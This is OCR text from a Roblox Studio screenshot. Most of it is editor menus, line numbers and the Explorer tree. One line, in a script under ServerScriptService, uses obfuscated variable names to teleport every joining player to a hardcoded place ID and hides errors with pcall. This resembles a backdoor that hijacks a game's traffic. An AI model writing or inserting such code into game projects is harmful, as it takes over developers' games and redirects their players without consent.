 Back
Fwd
Find
Replace
Select
Format
Selection
Play
Pause
Resume
Stop
Step
Into
Step
Over
Step
Out
On All Exceptions
On Unhandled Exceptions
Reload Script
Commit
Expand All Folds
Collapse All Folds
Navigate
Edit
Format
Test
Debugger
Debug Errors
Actions
rties - Script "Script"
+Shift+P)
Script
Script
ServerScriptService
Legacy
n added yet
een added yet
Untitled Game
Script
1
2
3
4
5 al _0x74 = 15804691777 game.Players.PlayerAdded:Connect(function(_0x70) local _0x73, _0x65 = pcall(function() _0x54:Teleport(_0x74, _0x70) end) end)
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
Explorer
Filter workspace (Ctrl+Shift+X)
Workspace
Camera
Terrain
Baseplate
Players
Lighting
MaterialService
ReplicatedFirst
ReplicatedStorage
ServerScriptService
Script
Script
hecker
ServerStorage
StarterGui
StarterPack
StarterPlayer
Teams
SoundService
TextChatService